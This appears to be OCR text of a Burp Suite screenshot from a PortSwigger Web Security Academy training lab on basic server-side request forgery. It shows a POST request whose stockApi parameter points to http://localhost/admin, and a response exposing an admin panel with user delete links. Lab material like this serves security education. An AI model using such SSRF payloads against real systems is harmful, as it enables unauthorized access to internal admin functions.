 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8c00f40410dfe980d29434007200c6.web-security-academy.net
3 Cookie: session=8PvmWhOrjK7DoyjJsZVeG9vhKiWyWmVl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8c00f40410dfe980d29434007200c6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 39
1 Origin: https://0a8c00f40410dfe980d29434007200c6.web-security-academy.net
2 Dnt: 1
3 Sec-Gpc: 1
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8 Te: trailers
9
0 stockApi=http%3a%2f%2flocalhost%2fadmin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete